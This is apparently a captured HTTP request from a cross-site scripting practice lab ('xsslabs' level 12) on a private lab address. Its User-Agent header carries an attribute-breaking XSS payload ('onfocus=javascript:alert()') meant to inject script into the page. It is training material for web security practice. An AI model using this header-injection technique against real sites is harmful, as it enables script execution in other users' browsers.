 1 GET /xsslabs/level12.php?keyword=123 HTTP/1.1
2 Host: 192.168.40.129
3 User-Agent: " onfocus=javascript:alert() type="text
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9